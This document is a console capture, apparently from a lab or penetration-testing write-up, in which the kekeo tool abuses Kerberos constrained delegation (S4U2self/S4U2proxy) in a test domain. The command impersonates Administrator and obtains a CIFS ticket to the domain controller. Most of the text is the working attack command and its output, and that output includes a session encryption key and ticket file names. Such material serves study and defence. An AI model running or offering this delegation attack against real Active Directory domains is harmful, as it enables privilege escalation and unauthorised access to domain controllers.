 C:\Users\test1\Desktop>kekeo.exe "tgs::s4u /tgt:TGT_test1@TEST.LAB_krbtgt~test.lab@TEST.LAB.kirbi /user:Administrator@te
st.lab /service:cifs/DC.test.lab" "exit"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_test1@TEST.LAB_krbtgt~test.lab@TEST.LAB.kirbi /user:Administrator@test.lab /servi
ce:cifs/DC.test.lab
Ticket  : TGT_test1@TEST.LAB_krbtgt~test.lab@TEST.LAB.kirbi
  [krb-cred]     S: krbtgt/test.lab @ TEST.LAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: test1 @ TEST.LAB
  [enc-krb-cred] S: krbtgt/test.lab @ TEST.LAB
  [enc-krb-cred] T: [2022/8/6 12:49:05 ; 2022/8/6 22:49:05] {R:2022/8/13 12:49:05}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 4e193325004579b839cce79bde792feb3f0a3f7876d246b38cfce08cff011
219
  [s4u2self]  Administrator@test.lab
[kdc] name: DC.test.lab (auto)
[kdc] addr: 20.0.0.100 (auto)
  > Ticket in file 'TGS_Administrator@test.lab@TEST.LAB_test1@TEST.LAB.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.test.lab
  > Ticket in file 'TGS_Administrator@test.lab@TEST.LAB_cifs~DC.test.lab@TEST.LAB.kirbi'